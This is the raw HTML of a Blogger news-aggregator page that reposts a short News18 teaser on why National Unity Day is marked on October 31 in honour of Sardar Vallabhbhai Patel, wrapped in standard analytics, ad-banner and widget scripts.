 <script>  
  var OneSignal = window.OneSignal || [];  
  OneSignal.push(function() {  
   OneSignal.init({  
    appId: "bf8af35a-90ce-4ff7-b737-759f02444c3e",  
   });  
  });  
 </script>  

<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"d4l9u1kx0820/9", domain:"exprssnews.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=d4l9u1kx0820/9' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-17055083080'></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-17055083080'); </script>
<!-- Event snippet for Click conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17055083080/kECOCIObk8gaEMjUv8Q_',
      'value': 1.0,
      'currency': 'INR'
&#160;&#160;});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=2309754d-5eb3-4ce2-b49e-54e0fa763611' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=2309754d-5eb3-4ce2-b49e-54e0fa763611' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.exprssnews.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' height='558px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRkpL_oy5gwQ3GVdSqP8dapXOW6_1ux-KeJDHNNxuraURSYlmIbQdR-pMdG9tMXJo8slmdJCA671udqzvgK4koR8CgfjOYT0bN49Qr-1XFnAnl5ygvaVnoRNY4PtgeFeP1lcajaNN1EoQ/s1600/ExprssNews.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id="banner728x90-container" style="text-align:center;">
    <a id="banner728x90-link" href="" target="_blank">
        <img id="banner728x90" src="" alt="Banner 728x90 Image" style="width:728px; height:90px; display:block;" />
    </a>
</div>

<script>
// Array of 728x90 banner images with their respective URLs
const banners728x90 = [
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEi36X5G6tPsZo2X__EY_WnVixhxCndPhN7YDBhc6HPN1sKZhLZOcTMKW3hdkVJtNCdTjdrwpb4A0_uCzH4e8QVJlLtE0hspJ_iRRgoJy6BtIBiSkwqs7ctmyBXxF7ExYuDfoibls9IWNiTScnI8LTgZqYTa5lrSQ8XFcD89HyGUfc8P-LS8_zwXwl4A4Xzi=s728',
        url: 'https://www.amazon.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEiVR5CBhXFhoKXTACY7wmhi3kORQDn7A6kWUCBLPqzWfdxKmwjdC-7C8IFxAlWRu5oMkXwigE-mNHqlw_ppqEUfY18d_9Qp8IL7H8aNqyAKaPL28bi9NjvuRFsrB6LjXVWf05ZiljCG7FlTjakXUwla7e0cDZpFCzCofE5wHC2XZk6XR2thF0dtaGKJBLeG=s1456',
        url: 'https://hdfcsky.com/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEgT5sNQrkzZjds9kMz7r7JOHX8ltymUgYZUUGToyn0hCJ-GIYyz3DQw2U9FawWB_5rEg9AqEhzQFeasuLNxgS8YfBIhVyjo6-SlKLJYsRTI0rEp06Gwa00DZWxLVwIjipahVrKjwNoYfXQeuOcRuw4YV4TQsEACZi7W8-cuFIjPl48lNplvz7ATYyFNQy0S=s970',
        url: 'https://www.sony.co.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEjnN2XVqWqH_1rS4IOqtM6EnrNfp09FgEh2om5rMEcWPGuFqDE_jRoXKcu4e45d-fhajbjvMs6Zq91oc3DL7nNxUUuMrL3ZOt2LWZgzAYUNTsAKSGUosvmpYgl_8lT4UD6mBTNHJ12TVvwvmB4VQEZ09y_ICJxZhHEkxypE2ilHoHlkclXNW0Kdxd9JmoEP=s728',
        url: 'https://www.tataaig.com/'
    }
];

// Function to choose a random 728x90 banner
function change728x90Banner() {
    const randomIndex = Math.floor(Math.random() * banners728x90.length);
    const bannerData = banners728x90[randomIndex];

    const bannerImage = document.getElementById('banner728x90');
    const bannerLink = document.getElementById('banner728x90-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change the banner on page load
change728x90Banner();
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.exprssnews.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/business' itemprop='url'>business</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/entertainment' itemprop='url'>entertainment</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/india' itemprop='url'>india</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/sports' itemprop='url'>sports</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/world?&max-results=7' itemprop='url'>world</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'>
</div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://images.news18.com/ibnlive/uploads/2023/10/national-unity-day-2023-sardar-vallabhbhai-patel-2023-10-5605b44c9b221d792458874d2dee9594-16x9.jpg?impolicy=website&width=1200&height=675' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.exprssnews.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.exprssnews.com/search/label/lifestyle' property='v:title' rel='v:url'>lifestyle</a></span>
<brc>/</brc>
<span>Why is National Unity Day Celebrated on October 31? History, Significance, Quotes and Messages - News18</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Why is National Unity Day Celebrated on October 31? History, Significance, Quotes and Messages - News18
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.exprssnews.com/2023/10/why-is-national-unity-day-celebrated-on.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.exprssnews.com/2023/10/why-is-national-unity-day-celebrated-on.html' rel='bookmark' title='permanent link'></a>
</span>
<span class='label-head'>

        -
          
<a href='https://www.exprssnews.com/search/label/lifestyle' rel='tag'>lifestyle</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2671331286062719948' itemprop='articleBody'>
<meta content=' National Unity Day 2023: Sardar Vallabhbhai Patel is renowned as the &#39;Iron Man of India&#39; for his significant role in uniting more t...' name='twitter:description'/>
<div><img src="https://images.news18.com/ibnlive/uploads/2023/10/national-unity-day-2023-sardar-vallabhbhai-patel-2023-10-5605b44c9b221d792458874d2dee9594-16x9.jpg?impolicy=website&amp;width=1200&amp;height=675" style="width: 100%;" />
<div>National Unity Day 2023: Sardar Vallabhbhai Patel is renowned as the 'Iron Man of India' for his significant role in uniting more than 550 princely states.</div>
</div>
<br />
<br />
from Lifestyle News: Latest Fashion Trends, Health News, Beauty Tips for Men And Women, Travel Trends And Relationship Tips on IBNLive | CNN- News18<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://www.news18.com/lifestyle/why-is-national-unity-day-celebrated-on-october-31-history-significance-quotes-and-messages-8636177.html" rel="nofollow" target="_blank">Read The Rest:news18...</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Why is National Unity Day Celebrated on October 31? History, Significance, Quotes and Messages - News18</span>
<img alt='Why is National Unity Day Celebrated on October 31? History, Significance, Quotes and Messages - News18' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Team Exprssnews</span>
        on 
        <span class='dtreviewed'>
October 30, 2023
<span class='value-title' title='October 30, 2023'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.exprssnews.com/2023/10/why-is-national-unity-day-celebrated-on.html&title=Why is National Unity Day Celebrated on October 31? History, Significance, Quotes and Messages - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.exprssnews.com/2023/10/why-is-national-unity-day-celebrated-on.html&title=Why is National Unity Day Celebrated on October 31? History, Significance, Quotes and Messages - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.exprssnews.com/2023/10/why-is-national-unity-day-celebrated-on.html&title=Why is National Unity Day Celebrated on October 31? History, Significance, Quotes and Messages - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.exprssnews.com/2023/10/why-is-national-unity-day-celebrated-on.html&media=https://images.news18.com/ibnlive/uploads/2023/10/national-unity-day-2023-sardar-vallabhbhai-patel-2023-10-5605b44c9b221d792458874d2dee9594-16x9.jpg?impolicy=website&width=1200&height=675&description= National Unity Day 2023: Sardar Vallabhbhai Patel is renowned as the &#39;Iron Man of India&#39; for his significant role in uniting more t...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.exprssnews.com/2023/10/why-is-national-unity-day-celebrated-on.html&title=Why is National Unity Day Celebrated on October 31? History, Significance, Quotes and Messages - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
lifestyle
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.exprssnews.com/2023/10/world-cities-day-2023-theme-history-and.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.exprssnews.com/2023/10/karwa-chauth-gift-ideas-for-your-wife.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2039107533257446266?po=2671331286062719948&hl=en-GB&saa=85391&origin=https://www.exprssnews.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.exprssnews.com/feeds/2671331286062719948/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a href="https://www.amazon.com/gp/goldbox/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL-j0irDmmxNAEdoKuIXpHict4NMDvLObh8UzrR6SfWB8geojig3bci8beBz89i1DM4sSgwtq_GK88-rIsRu7YzDePH0VeOwqtOjS6kYw5plRBkGzWaMn3zgZl38eEy7xrJVbFy79MCD0X/s1600/728x90.jpg" border="0" width="728" height="90" alt="Come to my page!" />
</a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:100%; height:100%; overflow:hidden; position:relative; background:#000; border-radius:8px;">
  <video 
    width="100%" 
    height="100%" 
    autoplay 
    muted 
    loop 
    playsinline 
    style="object-fit:cover; width:100%; height:100%;"
  >
    <source src="https://rr1---sn-gx5auxa-qxal.googlevideo.com/videoplayback?expire=1759944321&ei=AS7maOLhNuOZn88PoJ2O-Ag&ip=43.230.106.156&id=03984bffb467e452&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&met=1759915521,&mh=jJ&mm=31&mn=sn-gx5auxa-qxal&ms=au&mv=m&mvi=1&pl=24&rms=au,au&susc=bl&eaua=H3B4eDtk-pQ&mime=video/mp4&vprv=1&rqh=1&dur=15.069&lmt=1759915122900049&mt=1759915072&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJfQdSswRQIgf9B1BVQGeYvMB0fdvuNfsSziQ3fHA6w6EkedOoITTmUCIQDALTwkW7inusvqm8asmlJqhFr7zUs1g9DftFymT1LQqQ%3D%3D&lsparams=met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRQIhAPGjA9z_V8hHDK0L0dgIuyWDjNxDtwaZGHYenz9G1-SsAiB9c0KRZIHq81KvdvkmYkWvL6_0RUF1b78xaB-CUekc6g%3D%3D&cpn=adXBZf0gYgRuP24l&c=WEB_EMBEDDED_PLAYER&cver=1.20251005.00.00" type="video/mp4">
    Your browser does not support HTML5 video.
  </source></video>

  <!-- Optional Clickable Link -->
  <a href="/" target="_blank" 
     style="position:absolute; top:0; left:0; width:100%; height:100%; display:block;">
  </a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- /21677537600/nishan_test*728-90 -->
<div id='div-gpt-ad-1757684573477-0' style='min-width: 728px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1757684573477-0'); });
  </script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://zone.gotrackier.com/t/MTQxXzMzODg/?url_id=1'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjl6aBgiE1zJMo4maBCjRFXh4Hngz7cISHhQSRU_CFYAoFM0bF3bQFoZcziFrDlRxWCA9XLrV_qAbNuUzINt0aVFzR2DmC0w8pO6rCOtGKm2WTpd23ob9j5aupBU6qlLTV9SvRkLJIm1vbBgURSO84E3g-b_kjED_s7p1kJ-wPiN4nOUIxLFehvx634Joc=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html'>JNU has become a hornet's nest: Harish Salve on anti-Modi chants</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/ice-agent-who-shot-and-killed-woman-in.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhgfpVjYBp_Rr1jWZoEBS44YhTOZjLfXMI7x0QhZHDQ4-ABaOAR5B6BkxpQWpwnejybtOLFrFYLIegJjrgeSvt4axoY4rojzzSPPZrx0BTgDottCfjSkytBdh9t0OOGuQk-loS9Ou4Nkkw6qnq5KvS1J4y8zpkMTC0my5X-fa_DPIuRA9g1yM=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/ice-agent-who-shot-and-killed-woman-in.html'>ICE agent who shot and killed a woman in Minneapolis acted in self-defence, says Department of Homeland Security</a></div>
<div class='item-snippet'> The woman who was inside her vehicle died after being shot in the face, multiple times, by an ICE agent in a residential neighbourhood in M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR9Xp7YFVFNQeXH5M7o0BiGmzn9iI7doGaJiX8o5_M5lXYKttXMmarxryhCPsuWlMIi1JfCZ03EKqnxzYZkd2VpVRRiVyDtP29jAvANBRr1t7Dh9fATI46cVebDdi7ih4ED36nDFI2DtI/w72-h72-p-k-no-nu/Income-Tax-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html'>I-T Dept Witnesses New Record on Deadline Date as Nearly 50 Lakh Citizens File ITR Online in a Single Day</a></div>
<div class='item-snippet'>     August 31 was the last date to file income tax returns as tax dept said they won&#39;t extend the deadline beyond Saturday    New Delhi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/cut-off-reduced-for-pg-medical-seats-as.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txh5hRFaZ69kADE7SyvxG26U9SFJcKrEHRYqssssxokKSvOoHy2VlOf3x4FsNL2G5IJK0-xf6VqWwdcOyLfH1ApFrW4iP-WgVuvefu8neUIrP2C8UOY1u24OhClkM=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/cut-off-reduced-for-pg-medical-seats-as.html'>Cut-off reduced for PG medical seats as 18,000 remain vacant after 2nd counselling</a></div>
<div class='item-snippet'> In 2023, when cut-off for all categories was dropped to zero percentile, doctors scoring as low as 5 marks out of 800 were able to secure p...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/scott-adams-whose-comic-strip-dilbert.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vPjmZwrNib5EPhy-bkaddYSBn3IIx592RAtSzKCuZ-MipQWH2bR3ZTfK7R84GmonfBI7u9Qa2moB9b552So6XfAapx7aKmvG8khURU3PS3gjg7nOId_XZmit0=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/scott-adams-whose-comic-strip-dilbert.html'>Scott Adams, whose comic strip &#8216;Dilbert&#8217; ridiculed white-collar office life, dies at 68</a></div>
<div class='item-snippet'> Adams was the 1997 recipient of the National Cartoonist Society&#8217;s Reuben Award, considered one of the most prestigious awards for cartoonis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/bangladesh-cricket-row-players-vow-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/bangladesh-cricket-row-players-vow-to.html'>Bangladesh cricket row: Players vow to withdraw unless Najmul Islam resigns</a></div>
<div class='item-snippet'> The controversy comes just days before two Bangladesh Premier League (BPL) matches scheduled for January 15, adding further tension to the ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div id="banner-container">
    <a id="banner-link" href="" target="_blank">
        <img id="banner" src="" alt="Banner Image" style="width:300px; height:250px;" />
    </a>
</div>

<script>
// Array of banner images with their respective URLs
const banners = [
{
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXDDSt8y7C7bk-_tIz5FvoLvTevryz72zSCPJ6Je5kn5ouZDfEQy545gZQkHghWTMaZhdcavWesIx63uzaT3W1uLR5MdjQrmC56QVvu-HjikArK3-QW36iHh6woSC09AU5sJGLlGBikOqyQzvtNia2yLIpU1ZcIWq6awevfgElTBkzEtEG5RGnM-bXmxU2/s320/meesho1.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLfj3opjjlbSxzELLNmDBsYeWxG_5HYMnVx_Nxch_zzOOj1t89OGqyLwcoffm3mDt-lE9LlOdwIAElU8-Gund6EQY9ceCWvuVCayNkIE5SQtiezYqNdbcl8ojwAqp12U54Y_FNmpGOStu4vUFilwVYQJdS4dVS0WjhiS5O7MN8c-P5Asre9PTtgbSQzwVH/s320/meesho.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqceNilRhfV8EiWZzZHY2lAChrArYjMYY3Mje8tAhNn-kl_YauKfHeItK1QV5VawAIt6AiZCRvx9zgztlC_cZxbgVqGZxvYmqZqMvzjJbXzgTp8Pw8gy7qRFdZufu2xIHQ0z8DqvNrMPrmeRF398WZDTMpWpRYjaEdZKinZ9OpRwfwUKEbd91jR1TQkXy7/s320/flipkart1.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6D3dSpLzP7MJXWJR74nCksAioj6X1opSMOZ1fuZqAHQt2FjjESso92g49jtEfdg6L8vq0zJw3L3Uacq0g9MHbN7r8udjyk1OHvUXrh6yEC_nQ2wPmUERhV5kaaLfNxXzKFod4HeKFQ2e4-HI4tnnjyhSuJFIi80MlafCxBL7oJGyYxu7wPvrJkN8hoNR/s320/flipkart.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlgTeT-EbdUFCm799FKbLhiJbjqT2rfvdEfSE34S-kEsdkY17eTNs9KT3mkVqAHkcfEvo8QDLgnYp2WDfRG_NEIOUYKoDJxC3wuWKJ2Jt8HFD5BPa3qxpljaDbpewku6lyGwQYdguKHwaRP2vN_YUHaBEQ0ccF26otm7uyMPkdpVedQs_C1kwIg_OOkHa/s320/amazontodaysdeal.gif',
                url: 'https://www.amazon.in/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifrDHw7cSd40g3vIiEgV4Dv6Kk8QP7FrDHG41nr2Q4dc5uYIB6Qf6dley2EIBKZpf35n5JWcwn_W38NVEKr0i6Snw6j327HnpiRhshgdceI7TO7IqRkU6TICg1QOBlfrFDfmOGMuH5cvbb3si0EvbmLOzbTin-uvkEXtSRb6taWhhWscoTnSHREbnGiqZh/s320/400x400_-Lowest-prices-ever-on-top-selling-toys.jpg',
                url: 'https://www.amazon.in/'
           }
];

// Function to choose a random banner
function changeBanner() {
    const randomIndex = Math.floor(Math.random() * banners.length);
    const bannerData = banners[randomIndex];

    const bannerImage = document.getElementById('banner');
    const bannerLink = document.getElementById('banner-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change banner on page load
changeBanner();
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/business'>business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/education'>education</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/entertainment'>entertainment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/india'>india</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/lifestyle'>lifestyle</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/sports'>sports</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Videos'>Videos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/world'>world</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'>
</div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'>
</div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
